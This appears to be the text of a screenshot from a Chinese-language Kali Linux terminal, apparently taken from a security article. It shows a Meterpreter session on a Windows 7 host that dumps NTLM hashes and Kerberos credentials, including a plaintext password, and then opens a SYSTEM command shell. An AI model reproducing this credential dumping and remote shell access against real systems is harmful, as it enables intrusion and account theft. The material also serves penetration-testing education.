 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
1404ee }, ntlm{ e096db6b6e179132b8000763599b4c54 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate WORKGROUP WIN7-PC$ n.s. (Credentials KO)
0;50077 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP WIN7-PC$ n.s. (Credentials KO)
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP WIN7-PC$
0;50077 NTLM
0;999 NTLM WORKGROUP WIN7-PC$
0;483542 NTLM win7-PC win7 win7
0;483530 NTLM win7-PC win7 win7
meterpreter > shell
Process 756 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>
V安全资讯